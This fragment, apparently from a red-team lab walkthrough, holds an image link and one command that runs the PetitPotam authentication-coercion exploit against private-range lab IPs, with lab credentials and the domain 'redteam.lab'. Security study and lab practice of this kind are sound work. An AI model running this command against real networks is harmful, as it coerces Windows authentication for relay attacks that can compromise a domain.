 python3 PetitPotam.py 192.168.130.1 192.168.130.130 -u carn2 -p Qq123456.. -d redteam.lab